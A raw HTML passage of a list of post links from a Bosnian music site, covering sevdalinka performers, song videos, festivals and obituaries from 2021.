aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  